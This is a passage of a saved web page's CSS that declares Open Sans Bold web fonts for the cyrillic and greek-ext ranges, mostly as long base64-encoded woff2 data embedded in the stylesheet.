cHBVUWIB9UGYx\/7u3HUN0bn3U1Kx3coLOwy3JLx1JDng1JSpiGESJ0KmQMaLPgjb6tEdNoazFkTAtB0zbjJKF2VlIVAICwwP7+t1grnYgylCA\/QgvfVpcSKR6Y3TFc+LSJlwCHOJ9mjjJSVeesII1lhEYQQuL9oSgAwrdZZGEPp1LIoGyFoZ0gN70gzWqKXC1OatepUjdeuSq0+sfTmq9lOHPZuuU3N53XhsOEUKXQ4+pVlZ1DrAMYIypgUoqQYnc8KObcQgqckBiN9G30Tr\/XCW41YNlvQvX9C7c58f2o\/Vh5s537vwVnccrpYuuMXLpZmhQkDWRM5D8R61PY4PAjbQA\/203G1RwtjvABF54gXMWgr7DeikzBSwASq8lxrpSpJqXjry8B7LXLQbfSyaoFSyT+OSpkgRinH2iC8AZBNBRnfyLbhagcUNZgXzDuuaRgWrd5oDbX6oNcD7IJBwXjH+yVbBCc4jPggQMMN+BOE3tB\/vjkG0g4pjTv84DsP\/fs+q3+k8\/2T65YZ93s4zad3YqaxfGdV745cKeAb1lc+C\/\/o+\/shPAMF+lrcXBnuBIypQY269+acMVonknJeBkLmUWnXW2cwMGguyscLK4\/[base64]\/O4+\/1yvDYGluWUep\/rVdmXeQ76dDrWWo4A5db0J9zopjfGXmfDm2G\/t1yCuk5heqfoRilxCoFbFFgX4IYRinGQCtRyQ2KK\/8xsiA1cXzwXHMVmHoH9vr6tC8Dqdp9L+C209L85qRC6QLlvEGGp7RqzpU16Cu7Yd6tje8BO6eqKffM5pWuQFZfcOgZTIWunB+HPp4Lj7EuGCT6dCaG15TJ9AUQB+LqmdHQ6ZykwxdPZ3DX\/dK55KvypF8fh\/vmH77\/DRE8vEvMd8\/5lYCC6ys9DrxRF7H+1Wix2ICt+K7ebA8oqwutD+NsxpQ3PO8WTxWR\/LsUwHMbgW1PdbBYMYMB+fmboLrsgZw43PntYyv3i8q9U267+YK1sQEddJ\/wvScT\/\/oBZYGJ1xQt6fU\/J5vwpfYwhAKyR86XHTe+oEuKwLYy5uk\/5sanMKQHsp5yF2E35zTSh1u2VjuhfYcDWEb+fUa3XKn4YShkF512w2RKAyhFT67Kxk+lHrGrLvVGqiCrF+ylh202VkmI2edeGilPTgmKqvBzIY\/qO+RCGQusTvG96lQcOfO82xvj5f69L+2fl49GJLndHS8kMb\/q7J5oGY7Jf6KDf0YJk7vYinfXKL40nb9BVXn3H3YnV7Du+uOW8XoVe9SzP944jCqGvVAaeeK0fdbt0vynxa4keZzFvGAraY31SEhf\/4xAY8SD+18RDCZPiN4bnFcVepu94az\/ahnfxtFbS14twWCc1XXBUbeNhhdmVUV1w93hnOnl4h5Lt9s4dnpV28RGk6GMbnBFi2W90nv\/ziW+C45Pj4dB88mS6GQ6j6TSK5vTtMT+6Ft08NiPG\/9wgVhHEf2NN\/KgfOYPVkSL3f5\/xpLlS7i+34fC09Wez7Rbo+dxDVTocikQ\/TWf9YRngH9BgZtLq7mq5zNwNsqUOwnAwGGeolM+LltvLWZn4wNRL+srAy9mKYTaDa3qkKMT\/xhvNzUJwXWzBV7W2UvvLZDy8ur4ex7t9v9hOMWn+1fpXh3FMo3A6uZ5MaJOS336R+1+MGe4TxkUhKowRN41ofm\/uWSsvatcyO6qmmWY9uQPOVVK1tLjMKRmj2TppvX9MJsiHjutaumxvzbK8OpsIaVmocjOGgshHaONFYdKMZ3hduiqQ9c7V6D2qfDMiTuMqXNg1m4I8nfH7QQVEQ3Wll6NH7G3lZgYsnAo\/mvM6m2rz6amJZkhhGej85EsZ4DxlIyUCPH8i3MeP0KeFi2yh9rHV6j0z8PwVD3qcfE5ZJl8UUQYpcykGjAE7iW1mgtyP0b1tgBUgRFsQggaKt5F8fafb3x0G2yAQfkk867bmlvU94CYzTX9B1\/9sXNyPhH9\/nf3HP3B7fOdqtbp1PN5ku6ZMWq6r9fu1m5s\/viQcXY1qRsAz+Yx\/osZw0BwVtcR\/1G1BQ+yONPcR1sjGvyPnoaVXIGkh7AZMRvor43JUHRnlzEec6fRD\/0IV2idCJ\/afjh3fH1+TPumZjPWUgxYCg1pXhWCdvwJFDXYdXGpXrWVdS+aDG0o5l6Q1Ri+WLHzt5MbRBCWb+yvxMM6aZP5\/+VdxymBE\/ARkuNw\/WDwPfmhk4h9lNICUPM\/LEgMlhsR4bfj2UgjB+ZUy79tX4A1NITbDL0xTZ1QC5kaivBkl5Lh\/\/5L5kWFfKXcUKgdnzEqXDTrvfBXw1FNvIhpYx8Thp02hreryfa1dJa2aSAiLSJDeyLfJUlIKEIaA\/aENgJGw\/QAS+NXgGButPLNSao3jyCjVsI9ZxJJ3yEHB2HKNtYxljXbdqLihTCljUXO6DKLP8tWh0fI\/fIJTtnEg4ynM4mf8Vf263NSuz3r7zoKt1pSe2qh5vEoeVUM+6xpfIKU7zZInP73SCD7KIFY4vqrNhd3PWuNIF6MHvUox3fRokq8wARBQiOS52fOxGzRGuhceD4kyd6K\/A1FgYU5NF\/J6dwXZriKfx91OqBBOCpHSY9jtYJzLvCk7AxtjKGMS0VWaAxZqy0Paxri\/[base64]\/[base64]\/\/cV3oHNaJlOVLKeQDPBqW0duGtY10QumEAewEBA7hxMCEBuZarF3MMJ7kHFsJhAIhWbKxVXtusrSpW2Sj4+X6A5ScSzrlMGrRu4QVkLBJ7QYjGEHzT7EI3OaWK5ZdWmQjamWAQ7R\/e8ma1sJbUW7QoEUXmtxlBFAKpG8kCmQjvZHOEd4FojY6D0jbk\/n5gWGQun+CUQaUC+P06O5TC+fX+cLjKlNLj0DfDcDged5sjLofso44bvRu24mBPNwrdEfPEnHn5Wh196vCpj+PR75r0mq53XcdpahdT2ZEVLwWyBGzBu0KsWHzByEOGAcfdk5cD+Ek7pR8biHlCXvBiB+\/uubpsKrUekb1gVfbHjWbvtC\/w5W1QZ8Y7TUjR\/UkG3keD9\/W1u70aVO\/7fdNMH4Rx3H\/wo\/pjaeBHzAdzXKEnp3fx4Ph6kNdQjL64POX6WvGnV+\/zjbdL6lBh4zuenYj3QWGdcO3\/[base64]\/GQVrDp0W43\/ml08DllAqrPBaqeTj4IO\/YCEItHhBBigm0\/fdzf1jZHDI2rkNaCsnlQ9UinWn06IowmRJaxOH7zzKGqPUmPEiZy968OrCN3sm+UZ5msw8yxjnanSVjC2WezOYzTzCMPCaEz9PIeVPigPik6cAsOlC2s0fcupaqTZcvbE3qyO6ZEAaTI\/[base64]\/hi72dLq9rWSPu129qTfnEHWtjzmtGXtQzq12p\/Nn4aozXTR0+OYm+7Xk3QA0Hlq82ouOBxtSHqbpF7QXnbQOpQZo4I7jcb+PSmuM8aog7ifSp2m5fEzaDWDgnVht9SCBEaXgaVhexdZnh+sE87LALvBQHye+Ndap1tYOJa7x1bSube6h3UsEzNoo6EnTnLCQ1TOMI516I7VO4\/3Ehc46J4Zv4wjHH7DZbdovjCNq9cyPDCjiQAhAr+KiBh9N\/[base64]\/ZO55GANbczAJRzYBL4JCF93OpFZzN\/gSh\/MRYLT+DPa8IPDKR0Hv1BvQej9jjLs0b1JywrUXtzgWb45GXryhMVFKy0Rb6Rv9z7w1XJ9xJBte4vBDK4GhwH0Gcs+a0g6\/lG79Fbgc1OHzTAgbmG9KrX7hMMO7ebZo8ztbGF5bUNat4MZ40e8bHJbm8mUhhLGhK7ULw7ACX\/jFsjh0JVoywgbE4b6gOMm49A6X4RJK4ELnrTPkzNzv\/OAJ5fnvNJKGoVlL8ZkKHhJ+phBBkz062bSseOz4KL4juVMe\/fzKwxAViLmmNtX1oCtx\/kkHvwkLuqLwVyOXAtfeZYhjK75TPk58Q4fehfiVO37WmT2j\/t3\/f39VK5BP6W8RMkUH3Lm+EUIpQ8ZxGJLiNFhjyhVzI9Qxa4NOkDYCYAiZvWAIoiXR5NaycALfl3PICkF5JGRwlCJTplxIu0UE3wXMFWk7ya0eoKDpLRnJZPK9yrAQRrCnZLsQ9A5g5t78DwrAfZ\/1uXk+8r5g9AfgUmwussAufhMfeMuJVH9Z2HBH3YAQrMXWpukHHsDvStD7epggHHrIW\/M3K8DV2xI9CZgiWj6OG4HFVRZ6OACMnN+EyU+Gi+uyLu\/LF2Ndy52lntylit6ULlWOzItjQxYszoNvVxBjvO5dL\/v9E\/tYnWXXr\/hDK3tuTu40fnOaaUfdI4Yqn8Hzexl7B1hdVGYbtL5qnYT3Dksu+V0pbr+f3u3p24XubHqF\/xE36G20vsDnB0KzuyG9G8dlmecb9szv97t8pWmq8Vr5CbTdbrzYteVMmA7+VSgHujSVCekUTnzmSp2b10L00yltTohrX6dG8ivdiGQe3\/JM8v\/JCQ8QDmHiXKkr4SREOxzSxSHg0pZvbOtQOd0GhFAyd+2PLe6innHlwIRT7b3x9LvopWLJFjc25Hw+G8NjEbMBfsvWTQ+1TsZ4v5JxnKbFG1MZQ4kz6RfEEjvNYWpJfpO6hnlVabfzbRiOTcpDyDZ2aOzzLQCzlE2TX\/k8Ob5mIfjJ0ZwmW4ZhLUIsLur4CuYLAKojba9oh+mXK6jTDYnmjKm3lD12uLAZvcVB\/BR2MDeI\/idJzlUpa8fah9rqhdahhcC\/CZ0si5t3Xdw6B3C9F+KJv752b0uM5V2MR3qcN8dyzTsjOl8Vife89yvbrl6pfI\/EsN3uLh3jbblJ3iTf3BileT5ezNGJC9dheayMIesEb9jBbgdwediwwLKwxrz2gRE2l9z9932jNneVIjonAWqRABhjHEJ4juuMz4vYkLsQq1AI52XaniMdtZ6oFJa47ULKDYA4k\/HABEXa0hAYAJZ69evXPVZ1v1X\/qhEqNvY7XPduooHzxT\/ng1H\/\/6j5VT8YIiAVgrAmaxgDgqZS7bHUB2wc6godx24MUwIgxWY+s3oqfBnPEt34aqBhw\/Weh5FMeKo3Z4v0btiERn6odpUlKxsBxWBI\/1nS6V+sVyQMnb+xSJkPcJdusxIW\/wCdVwF+FkNXLRZ3azwhgEZydy9MXhR4LePnOExKRdNsxIDzX\/hWAgTvBbw5KGthiX5MfhHg2YCqwVIqMcVwRRNCgroSlqLB5DEompGy7QGXwHan2wAg2H5M84\/VqxubP0HtcNRrZxPQbwyykzIVcxMDkudf2oh3eTM7fuijymMUXd\/P3Y4lBjHpBVx5DOJCbuY6Gdt8eUFuqnR6nFoNlLl+AdedidKTNg5vpSNHR\/GCiD7YJl8H+CJAbAHyRhW\/qkKPRQBUJTNPVOJrLZ5wQWim5GsUTT8uklwNWMFHCU0ZOVanHYWRoT2J8f4nhf3RFm\/HVFbq+yyAkPkQFkck6EjTUeJf6Py0LGVLzY3rRN5F4NSzqaMMQGsmTiILjonUeKMxs4WZi2\/[base64]\/[base64]\/jtcAJkGCjAIKKaKsaqqrr6FGGmujC4+FWAwTV3DzSwMFCBEhRoIUmVyBEpUaDVp06DFgxIQZC1Zs2HHgxIUbD15fEEZxkmZ5UVZ103aWbMf1\/CCM+mGc5mWNkzTLi7Kqm7brh3Gal3Xbj\/O6n20\/zus+r\/t5vx9hQhkXUmljnQ8x5fK8348AQSHCIkTFiEuQlCItQ1aOvAJFJcoqVNWoa9DUoq1DV4++AUMjxiZMzZhbsLRibcPWjr0DRyfOLlzduHvw9MKrN9598OmLb\/jDL\/zjH\/j\/0DHRpDhK69WgWho0Bi9Cy1rqjDLKHJq61bBLGT2uw1JSWuk9\/npPOe9OfFfSiFJ0nf9vY\/d6x9HsuX4IZVxIpY3tuB4k5lqEMi6k0sZ2XA8Scy9CGRdSG9txPUjMo4wLqbSxHdeDxLwXoYwLqbSxHdeDxHyUcSGVNrbjepCYr1DGhVTa2I7rJeS3CGVcSKWN7bgeJK7DDgAAAAAAAABARERERERExMQqVpsQyriQShvbcT3oEEJIkitb\/I3CZ78Q5K9+35yG5R20wdlFj3p2ttFudY7+0mGX01aLeATr3kxL96b1vZml9sjM4vzmzEI7f6I8y3klM7zxwfFWMgZVQv92vj09s9nGbScvD9YHvPgTVaz+l2d0XNAv6bu6nnCdb52fHZ3WtWCybnoj9WGviAueUS94u4UfC9rRAsZ15D2N3ka76D6KGQiHIziO+\/hG1O1UKm4\/ubfiQnppDfDHUOrkN2x5FRLu58hbXRMRxtfkB1evosaUC8c7AsiUDMXmM8ZUNIIa8vnnK2kzO3v+kedfSFo7vWRn7BEA) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACVYABEAAAAASwAAACT5AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJj2ARDArocNkoC4ISAAE2AiQDhBwEIAWDQgeKOAyBeBv9QHWH0PU4ANirjYjq0etHJBuc6wb\/\/[base64]\/69z\/mNsO8NvIsInEhccsdydT3Zeb+l5rbJUWJkJbwxSefzznotPKd86WZXaLkqKNyBbmGWbsrnkzuaGm63BkCwG4PB2Ns2i+FzE9uvqeQu3sPQrNX9m5\/WvnEahKpCeQtB9ngp+umAqEmCJswB77CkrGFhHljrL\/cW8OaJvFEaOTE\/+nM2pHHGyIo2rwrqrzritF8ySONLJsfHthyQM5uSGEfyXZyj6HEirhTvAHvhuQN6YCwqK4CwKa9vqHXIxSw1vLrvHl+5C2EdmKLiCWuEZJJjeKNZJIpKWJDZrWQqtsSJ4gEvfrlWLMMWK9rXEQcRkCGZkl\/[base64]\/\/389+bTBAhtGfTL0d55tHAOGXqRDUPzOXrTh770o8QFnOCk155O4J4GdOREtwyXnBb1iacg+mCvetTbA3h7HWqN0ft6TfSsfomvb9k6dcAodP6Wn4L05yOGBSbR8duJX3nKMIh5Wjo5\/eC+Nc1GvVZdWlyYn5udqZSnYx2VwqnJifGx0ZHhocGB\/r6uzo72Ytud27du3uDrwbULZ3zv5InGRDwW\/G14Q0hBw2bJj1PWnJZ9JukLWfReWHOcIJ0SWjXH5fIcMRINJWouhNIPAAjhorb6w+6hRXo0Kka3MpnwDt6UvsrqqpHQ1aMt4Vc8L665RmiMBoETnKNOO5DG9GeZm5ZEdXOZJ+J5Lq0dGY0UeTyhHo0nRR\/ezKXPuKzzpo8e3mQIGj+eeuys01UsrBodqSCwtbWCpky0JE5e92R4efgxau2haa5M5wO+u+2vnlhOCsdWeTV9aGCLVzg7O81d8Q5+AX056tOv\/o61vF7DgGFWoz96crZmThx1r74rEi7rMbk\/IAX+vytpKSKPVMrLYPKQxSYYOKqY48RdETPFDs3i16i0zB177FqPNVyxXycEFhqIvo\/[base64]\/60hRRrZEvyFv1LZzBJU1noC5u+ip8dAt6CH4TTG6Ic8QgGL+GQpCg\/gCXYBDLoa6zySMuPBQeDo+ZRtMtlzl1Jzo+JxATnmiQRtlHJVzLV6XU6gkqRaGUCK3jZ2jakF5238wLwERZ1fhCa7FNX8h49ltRVtNqxlje2MwV7KEr0bFisu1mEpIZFzClk1yM11CJZ9ZCJDKh3Dfhn\/B5yCcx2lGeo5SikV+CFEL9ByZgD+lLP5RL\/k9YZFVhQ0ad\/SsKiSEgHkWVQc\/LGCBJseWl4K8VJJpkdLCHbG7r8AgGttpgkUYwTEQrxplMZm02ikxHCBRBADK\/pbwXApPKQQDEjIegUrOAimg1HCZgxs4ZcqZe1UUY6bEKk1DmTVV8U9lTKjMFjX+SpEfYeCoVfRbW9IdEf0FKXvSqL\/[base64]\/G9EjnmIwYAcCSBYLWC9wuUaF\/SOM45xC5Yk28LWJ5gyHvOyduJm\/aYhplZpC+a3WP\/mk9l2wkZ71Kr2ImNhMalGioqWu0yeloGx0lElMKUclBketn6B8R3ztMFBCG2WJCPvfsHWKIJR8ze+XZq+FpOm7QwBnD50vTWfCK\/z5B5LGVCxIyc9Wc74tuSuv\/1HItUk0rpht17hdI6LJcwmYPCsZnF9cB7zXWd9\/tTi3AGVr6D3jJdFroj3AbIPbYpgkEQ0AKJM+\/AoHU3k3NbtN17Kf+c4Mtc0p6yjf6xlmwQsIeeKqCv\/[base64]\/w\/0TOR3Q2iSGUL2yIe7\/mo6rMEnOH7iYWsLj5ewPpAcgxBSBeFw\/ntdLl\/Tttb2+RS1xcd4BVuNvb2cKQ9nRjFJmxk4oN88SqI0rlyDQwfDDEIwJC2raYFyEiAdn02TwL3OFp4Ccc9uPYHWqnEJRM05+AQyf7uk5PwIeEAZBnkYEhbuUE1ghC+aHKkeImxLoQn2zCxs72fBWc839Fh31jmSAKlriiISFAL7c0wCNgrp78D8\/0FAfLfyMvpssTc06FuUZScqQrxnmFoMMAwJjzdgCmlPSdpswTGsMYu3kdBwu2IVdsoBF4ETY3elMqlYHDJ6H2krwE2qX6\/[base64]\/jQLfG3C9Q0IC8xVTk5AUqRD\/mH0xpEtFGPoloej6ezpFOZiy45tEMRZ\/lqA8OF5V2E2XRh3ULOxlz2GebmLl4nN4pZk+EcGFXqwO+5KFcmYsnQ+nWgbPD1xFvH+bcewBBT5CfuIcUJks6KTi+Wu37zDi\/wboddqCMDLg+OQteddPW5+Y8iRqDDCygFiAB4T5eEeiI46geTbJRwHmJ+fGCC3dB7gIPCAcBvxYorGK8CJR2V15PQqAML9LgQMhFL9DXZIrLR4IKxOTE1VqZNpB2Y9TElj+\/vy4pqUllgcE0KrchlJ\/jP0ay\/m4kTV2cdNA8yWCUcPOTE3LTyhjX5z\/oPdbmoW04u\/vTZS8wNo1q3lG\/eXWu5FQTIPrEi6EkerjY2zuFuVYTWQ5sXL8jiZMIB6\/yV7BZVrEf841P6JLDtsV4GYYFWhzzHsptmWK9AHPY8P8YWy9kBhg4xKDIAOK4Mv0JNVOwlrCd+GWu4n1\/fffpoiuClQnWt+smjrDrgVJiWknV7WdH+UOb\/b8QY4Lg9z+vTx\/2vI12vvnnybn3poJ5+3Ys6MiNKKiMbmUSSfT5VCOGmomohNHd4a\/91Qv0nHaCPTaCGsyI4PC3mbNWCO9b8di0wpFMs8IZWYV7ojvlzQ3lFFRttz8KCLxW+MavKKmrpI+Yhhr+sFP\/5yehyiurKmrq8kz0DeoS07wFoRAHdL7vCDlzyRZbx+PkGAueHd4+ZqIyC7lBub1Fl2pvUWFyT3dXSmd6CaFY+HfLYO2Emr7cbhKZFBWw3xH+X0\/VCVsYBEjP51RLS11SHEaBBDkTaNayeTOGzNPQemRRJHxAxI3G7ISDgqd1uIlH89dDuykcYh245QzGyMbhX0YMvpfsP4tXEBXjM6lFJtw3XLc7kh8fmjTq\/ZbC1dCIx8GYetMKfu8Dan29XaV1sxI2wLnPXYJ2hH34h\/ER6RoF9tFvit9XxpBgXxv5KoGiGYgUFvRESu5nhqNH136P59t89sp\/TXVNWB3nFa8IkUmr8SVTHJxI3s7Ouz0cnUpzvVOHv4uDq4UT2dHH89K6H5h5Kfuq\/XNOtGoClZ\/ljxA9TUQAuVIJD6w9ek8KtMIug6M5KnymGcW1nn8kmQbv6dhfy+nwVAm1\/a54gWlylbh1uPVmxKHR+15JR6OP9hezebx1lZhpcoLis+tf2WGDb0dB2pH+jiSVJTHddlcqi4Q188br6lMJJSFB3pE+7fjeBmwCBhfOkrwc\/lyxdrSvUCkNWeee\/[base64]\/XCAyK93l53vTU5pTW3SLu8vj9egvBGsa63TG54STObEsGdHucqIObk75+oXPN5quU34wneZ\/LNMz7ob+yHhzYGvRW9uhjJ27gljrVzN37tSHKhE6fukPksWY\/[base64]\/z1wJ57rz+fw\/ClRp0vRVJBqtl8pSu3E+\/gohSi\/292vGto6rjk9OrQz7OEGGf6X0XZ0bQ44Vbu0W7r16xbui\/nGi\/357rZ0UFUflInoiNbUwXpbKDj77HAMSv3dvtlE+fuf87uD0\/A7osAixCDtdWQRWXa+eV78n9siJ\/2X3Hd1dFUKLLcvYUxcQebJCpxpv3axirK8tWiFJtiiRK\/JzaEAUSlkHnA2lra7\/+yCtbQIAPdMtCu4bY6fwyWCYv9dixR13cpVtRGZpmgwyX+Lg3viObe6GI+T4StConOxGt2N8RW7G0rzU4Ix24Js\/sfEEXzt3aP0mE4Q0cNeeHltXHqP6UOoI2ZmydZ\/rZDOh6MaKaRWsYhnH+5MTWh3N1rQ\/rjRB8ujFE9QJvXiPCdJxJfvAcwNnawmO+CRcoc+Erh8m\/Fa+yVO9g2t\/Tx+4\/MQGtV8rt5jOqDr5O6RXucn9X4j+kmlMU4Obk\/txl\/b8mxT1XOiCh6IUhiidAelfKZC7h8FKpkMmSMItyP+C0nNSxByeAEIgGn8AZKqg8yMzj3CKk4no7ztAW0qHQ6mCry8uThrQyPqPu2GUMv3t\/twvozSLGVliljrEufpIg2I5i\/TANOlUGqcNDrXaachD\/dx+EAKXucsgZOW9B4IsmU1MEMISb0Hr6UyQmbFu4ChPU1J0NP76y9ZATVGgJlBVcTLb+G+loys7qIYdWWcfHWTJtJZLnxrFle\/b08TbK3tij0zLkD9F+mlHpmzdMAQyrzAtrVWnoKP1+8Ka9SnolyAEXkoinDMNGZ29cLbVNFsaSEwC0FBmAXOs4HZu+SknU64uFjP7LKPg650MadDgXdjPji7aRwUmbZ0YuOXKsE28jry16Hr9bAPwR0fX0I\/hH6sQGPrfNcE24QCSvWjhchOEQOIx4hd+RTbkH\/j0q20NeXvRsk3uBst946zf0fSCMtGyrsUukcLkIlrBYaeQ62TtSyYQYrvXOpJGzsmVoJwC+PMx8pfam\/llEAL7l9VvS3+481EZ\/wDVHduTldGb3d1xnEz8zdvpTSabjKWYpPfmtH8dvYGEwNaeuViPNN9wrurazmAvH5TV2ocUivLndoci7nD6rjRqWXb\/xBp45sTsiTawzX7WXjZI4pwsvePJ9PzarMLIxavJyMNyiqraqkYSaK3zZ7xD7\/W6pCRlMyWLOxc7JSrTihP8TmHpxu\/YXq4oU+ZGaRwudrB6c6Oji\/Z8INo11ja2Asm6GkB60T+bm16O2tvqqH6Q+F\/tBveA\/l95Ni6hIpHlFFuh\/XWydfiN034\/xvDi+BrsGgipg3KKW9hVL7RASVIJaMsT\/[base64]\/2KDBccAGawzut1Y0K9ND\/dX6hZoqwolv\/wMCNlhsFwZxvAcQzIz2Er04pJcQ196h6SxzD\/SVUCAALB\/ZXhYD11ZsFd49\/hIAqgAK85dPuxIskgOsj3ZJSXhx+9kKFNoQ5st7uhiE4WxF6tYWHUv4Us+\/q1G4PNVhlfrYLnLSuylWGbTusWjXvRZeZkFHeR\/lrkVrwotAXxKYaG1Pz0L0dFS03CB7eB6bieLgOUA5h0U4M9+R\/JY8nEeU9cTHAlk2HEp8VJsR4L0Q8FGWi9DqiWca3wggTxHy2+uAaUDAozc3WlH1nvod8BIIZ\/\/6+of0HFxdyx2uJafh6rH9\/01o+kSoLrsgEqGzaEUJGXB9dz1JRX79VU5yur3ZbGxGMZC6GBGQcUWiku0pZ4wOgQ5YpmVS8\/W5JP\/tI1VdIu6pc\/uC395s7ryuMV2fy\/jeuo7XN2mHaO+lZjK2xoFfT3VAWAHCco6wnEuFOVy\/\/v9PYDPAp4YrdHdjXpZAc95XSKw6sQsOM2GBS3KYwivTIE422AsBah+CMclrIpsRJqOPWjuft2gCXLQZdthtoNoKczUmLSBEziXB3Z1iRFzwaFxAGJi5cAjNaEUKOkhOoAjLDycD6PdnBYsq6ErJeXN+jkitj4wF0i\/QDJzlFPwP0Qk\/IzTud8BX3m+6nJSwQhKX3VSQUH9KqhOaUuuaIYr52lqOmYb1HfDb3tP6m9reum4Xu8mawODk1OyiekvPuj+vdkI1mFDIHFZAtBRA2yF0PYAaI8pIeCI0G2uA0J72D3sdnRVhZa\/BBwOokVIU6xypR0MUiz5GBmwo1UDJXmuQ\/RY7p8H9n+vuj5mB3T\/ej6OSZN\/fQzgYc\/lIx08puXXlD2uLXtwLGm4Dy6USYsSw\/Ot9J10Mlpp5z9ZuLn5xDThcFGyBB4CHHQ6io8tRFeHpYhUdPyByzoD3mhvPB97yrkrOy2iH0CFVKEKONUzL31mA8mWFHMTSeJSxlPK92RcasJpx6Ct0OxKyg\/K6Rn2f0g207hz7srVI6hmqJ\/Yy+JouqeeAyPeWtdddGqDO65fcpPINev\/1pfeBeQHD8rTyx1oBjreNOUK1vlQv4b6PT+2NBrhI3PzIrnd6\/[base64]\/\/d1blM\/lADP7UnamTtLllBkWNc\/X1xCL8KZaApeS00vzwZA39wc4f\/[base64]\/nTgxlKmWk4X1WkZlyXjX\/sadQQh4RB5W+hFcrMU3CVIZSvbP6nBGa0sODqxAWa1qXqvKqFQGkxGVJRgbLYCDQ5RupElTzXG+bwxbfbqhhV2X8p7djum\/e3dv34vNzC\/OfFFq+ZGHJvbJD0Ieu9Yu3qiLd1tooax0eaI6g1afSGZmNPuHNWFQNoAqMSJFtCCSuhsmbSAEvcTXBMQpjALZYBz0NlJwyspjpqqVFbss8psQ5t8aXJSsAy0tZc+\/JUtCFE8LCspi8Vrk71UQBCVrrRTHIT9IGJqy1xIf9ctcqRVZXplY4MxTnqhQQdjoZMHXGEMEZLITgzFYm3MNcQp1NUu3svSFqxQYkqDSddPAlAo+e5J9VxCzbaM5EvtMiMQuTpDSz56WMlAO3dhaQz82sK6Ccq2mzGIkuU2XLFZsybQ4p8gnE\/RkXFtAuKo4mDQFx8ePkywhCDDpyqKGu+3acse6rYXorRNfNrtJmMm5b5VMf3nGLh5Unaspajp\/Nbam91wtguxJRfW79qlHiU0omY0oaUAdurRsVimLCDlWORKHHGbPKuZh3a1OK8WKs3VHB4t6ckWq9GYrJ+nitkKpMYzKl\/O6my3JYvb0BB9W9ifGp1lyyHc9sW+K\/cSY+Kyn4iBMeh2srMn6\/W1vGN7yvo3npfi9TesJ8qnFmkrcekY0RrPiix2IqzdjBxVpHEahoRPZ+hhjX5jhQqxw\/RpI0PegEz2Q8bC0IiSB6uccQKpSRS3nzzEsXoi5D0fsEvBYyrUYpVD3b8f8webZvbo5\/LBbEFtrTvnNnw6k6Oe4avPSnP3X19fWp61Z7uFS5rZoCHknRvryvJhUMiXLlNNOWNjP72lv2sgkhJiAmvN9jzzE4axnySjzvZMUWZ9ja3QpdjEYVumVInL7hzWSAGkmvfM5+2TXHhPC+76p82LjEvJfKJs\/+6Fs8sd47l41qCMnIgzEBY\/[base64]\/4bbNXZ8zFbO0bjXDQxhAsQs9vce\/1D70RkxRshNZp5r94F2vCPsdG\/+319Hd1BVJk\/P0\/U8Sg6z+vaxPFYvr6WX65L6aV92enSwiJV7zftA4btf+kqrqwsyJ0A7j8wm4uQTORWeqd4Lf2HUiD18cE3MJrV5mGl79G7YGu\/j+DALhdrd9lrH9TSELzah1p9\/MZvMGqXAcyu4IFcwHvOHMeI6VZCiPFa9KEAnNNEWkpo5xH4tAa2Y\/LTxW1oAtgq7xtbWi5ZVegoPo74yxJT\/KGlo1uhBYhib6Na5RHB33t3vdmphgAxMWcEVOHDmSoA+rJF9aIXpw56r0CMWOYE2RYv9Otc9bvCY\/HVzPv2aLozRIsvgOz1ao6MuUyZ\/\/bhT0ffdSaaEpEFexOEB6QXOC4hkLnyWkBGfPm18AO57zuMOtTsmUtlKBCup\/+779g\/+uhjXDC8TZoD\/fjd0\/yMvlotBXJEgCDG2tF47RxTPEGpBZEMpaSmohJcRqBrdMzsPbjOgPAQOYnUGsZIjS6LK1TnYLVmtK6FZxVo4g+A3fXgkWnT+rQ6sQhCYT+lbMeuSwggXb5qaTYkXjdP+AMZCxhMfGOKLx\/BJ\/2Xbv8V\/\/\/+ODtgI8Qwnz0jMlEjUIipR\/2EmKsMZrpElxmnpO3BLD3dxc0VqDoVjukpqh6aqumKEvlKSYG0Hs7zoIms1\/vo65aDfiWrfgJVe7BWn+MR5gA35qMS+p3XcknK9o\/[base64]\/[base64]\/4ILpoeaQEVupzOB5POUE5yvUUbyLJN4gUHJmVaRiDhehKR7LwMsSYh\/d+wjPUMzC+Qhbl32aFJ9gT3T28KD6BQdTIqOqr6QiUiqrphmnZjuv5AAjBCIrhBEnRDMvjC4QisUQqkyuUKk6t0er0BqPJbLHa7A6ny+3x+gAQghEUwwmSohmWU6k1vCBKsqLV6Q1Gk9litdkdTpfb4w3n9+envp\/rmGjFPXuKZuEOu3D7jlhx644dQ4eQqKBojKCAIJNVdII93AbD5jmYjwbHxGYwAjCc8A0gKBpTm6EAwwnfFAoAAAAAAMC4A3Ecx+eDOIICDCfIZBWTYAQFGE6QPqcoiqIoijoXaB4ziy+AERRgOEH6HN7netEolrtHDVWTxqYTB\/+l0tlNG\/8L8h3+kb07howwutP4Nm\/kiiNrm+0709grfXllrOV5ella7LLUTLusp43QC+d2TJ3mbU7Nn9tfkEP7nB2+OHdpp0\/4SinPPjpvbs\/Ud67Mnd6Y0to9uzNSOvxXUlaa7WT62F7rzZn+Fs2onZnm5+7DZ+eOwwfnNtK8LDmc\/uax5veqGMJFhqO5jzIGPukQ0p8TJ1V5Xb40qH\/\/XdWPAlUltnBNRS5Ddkm3HQasrnjp6YSsXrOyVeQay7r6atx6zKkMW7Kyku5xL5HNlyR7\/CnhqkOH+rdWu\/Vbf+gwt7\/y+dT4AwA=) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXuhpOqc.woff2*\/ 